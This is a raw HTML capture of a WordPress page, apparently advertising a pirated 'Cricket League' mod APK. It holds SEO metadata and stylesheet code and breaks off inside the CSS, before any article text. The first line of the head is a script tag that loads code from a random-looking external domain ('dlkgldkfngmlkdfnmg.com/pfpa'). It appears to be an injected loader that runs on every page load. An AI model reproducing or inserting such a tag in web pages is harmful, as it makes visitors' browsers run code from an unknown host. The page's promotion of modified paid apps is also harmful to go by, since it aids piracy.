

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techbigis.com/cricket-league-mod-apk/
body_size: 23236
content:
		<!doctype html>
		<html lang="en-US">
				<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.0 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cricket League Mod Apk Unlimited Gems</title>
	<meta name="description" content="Cricket League mod apk is one of the greatest Android Cricket Manager games. As you play, you will learn more about cricket rules, umpires." />
	<link rel="canonical" href="https://techbigis.com/cricket-league-mod-apk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cricket League Mod Apk Unlimited Gems - 2023" />
	<meta property="og:description" content="WE TechBigis- provide premium apps to users for free." />
	<meta property="og:url" content="https://techbigis.com/cricket-league-mod-apk/" />
	<meta property="og:site_name" content="Tech bigis" />
	<meta property="article:published_time" content="2022-08-03T20:46:19+00:00" />
	<meta property="article:modified_time" content="2022-08-03T20:46:21+00:00" />
	<meta property="og:image" content="https://techbigis.com/wp-content/uploads/2022/08/cricket-league-mod-apk.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="415" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="James Gilbert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Gilbert" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://techbigis.com/cricket-league-mod-apk/#article","isPartOf":{"@id":"https://techbigis.com/cricket-league-mod-apk/"},"author":{"name":"James Gilbert","@id":"https://techbigis.com/#/schema/person/512c2af4f89946eb656318e70f5bc791"},"headline":"Cricket League Mod Apk Unlimited Gems &#8211; 2023","datePublished":"2022-08-03T20:46:19+00:00","dateModified":"2022-08-03T20:46:21+00:00","mainEntityOfPage":{"@id":"https://techbigis.com/cricket-league-mod-apk/"},"wordCount":1259,"publisher":{"@id":"https://techbigis.com/#organization"},"image":{"@id":"https://techbigis.com/cricket-league-mod-apk/#primaryimage"},"thumbnailUrl":"https://techbigis.com/wp-content/uploads/2022/08/cricket-league-mod-apk.jpg","articleSection":["Games","Sports"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techbigis.com/cricket-league-mod-apk/","url":"https://techbigis.com/cricket-league-mod-apk/","name":"Cricket League Mod Apk Unlimited Gems","isPartOf":{"@id":"https://techbigis.com/#website"},"primaryImageOfPage":{"@id":"https://techbigis.com/cricket-league-mod-apk/#primaryimage"},"image":{"@id":"https://techbigis.com/cricket-league-mod-apk/#primaryimage"},"thumbnailUrl":"https://techbigis.com/wp-content/uploads/2022/08/cricket-league-mod-apk.jpg","datePublished":"2022-08-03T20:46:19+00:00","dateModified":"2022-08-03T20:46:21+00:00","description":"Cricket League mod apk is one of the greatest Android Cricket Manager games. As you play, you will learn more about cricket rules, umpires.","breadcrumb":{"@id":"https://techbigis.com/cricket-league-mod-apk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://techbigis.com/cricket-league-mod-apk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techbigis.com/cricket-league-mod-apk/#primaryimage","url":"https://techbigis.com/wp-content/uploads/2022/08/cricket-league-mod-apk.jpg","contentUrl":"https://techbigis.com/wp-content/uploads/2022/08/cricket-league-mod-apk.jpg","width":850,"height":415,"caption":"Cricket League Mod Apk Unlimited Money"},{"@type":"BreadcrumbList","@id":"https://techbigis.com/cricket-league-mod-apk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://techbigis.com/"},{"@type":"ListItem","position":2,"name":"Cricket League Mod Apk Unlimited Gems &#8211; 2023"}]},{"@type":"WebSite","@id":"https://techbigis.com/#website","url":"https://techbigis.com/","name":"Tech bigis","description":"The Hub of Premium Apps","publisher":{"@id":"https://techbigis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techbigis.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://techbigis.com/#organization","name":"TechBigis","url":"https://techbigis.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techbigis.com/#/schema/logo/image/","url":"https://techbigis.com/wp-content/uploads/2022/04/TECHBIGs.png","contentUrl":"https://techbigis.com/wp-content/uploads/2022/04/TECHBIGs.png","width":450,"height":300,"caption":"TechBigis"},"image":{"@id":"https://techbigis.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/techbigis/","https://pin.it/30ZRboR","https://www.youtube.com/channel/UCNeBjp2qWlgKyy4KHwgHNBA"]},{"@type":"Person","@id":"https://techbigis.com/#/schema/person/512c2af4f89946eb656318e70f5bc791","name":"James Gilbert","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techbigis.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=96&d=mm&r=g","caption":"James Gilbert"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tech bigis &raquo; Feed" href="https://techbigis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech bigis &raquo; Comments Feed" href="https://techbigis.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techbigis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechbigis.com%2Fcricket-league-mod-apk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techbigis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechbigis.com%2Fcricket-league-mod-apk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 